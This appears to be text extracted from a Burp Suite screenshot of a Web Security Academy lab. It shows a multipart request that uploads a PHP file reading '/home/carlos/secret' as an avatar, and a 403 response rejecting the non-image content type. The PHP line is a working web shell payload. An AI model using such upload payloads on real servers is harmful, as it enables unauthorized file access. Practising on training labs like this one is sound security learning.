 Request
Pretty Raw Hex \n
https://0acc004e0361de6282bb9ce300680089.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary2iaiZITCYOqCPNcb
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundary2iaiZITCYOqCPNcb
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary2iaiZITCYOqCPNcb
34 Content-Disposition: form-data; name="csrf"
35
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Feb 2025 08:54:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>